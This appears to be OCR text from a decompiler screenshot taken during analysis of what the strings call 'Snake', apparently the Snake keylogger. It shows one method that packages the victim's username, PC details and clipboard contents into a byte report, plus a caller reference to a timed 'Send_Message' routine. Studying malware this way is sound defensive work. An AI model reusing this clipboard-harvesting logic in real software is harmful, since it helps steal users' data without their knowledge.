 _Clipboard_PCInfo() : byte[] ×
1 // ns8.Class6
2 // Token: 0x0600004C RID: 76
3 public static byte[] _Clipboard_PCInfo()
4 {
5 string s = string.Concat(new string[]
6 {
7 "Clipboard | ",
8 Environment.UserName,
9 " | Snake\r\n",
10 Class6.string_8,
11 "\r\n\r\n\r\n",
12 Class6.string_5,
13 "\r\n\r\n--------------------------------------------------"
14 });
15 return Encoding.Unicode.GetBytes(s);
16 }
17
110 %
分析器
ns8.Class6._Clipboard_PCInfo() : byte[] @0600004C
使用
被使用
ns8.Class6._Timer3_Send_Message(object, EventArgs) : void @0600004E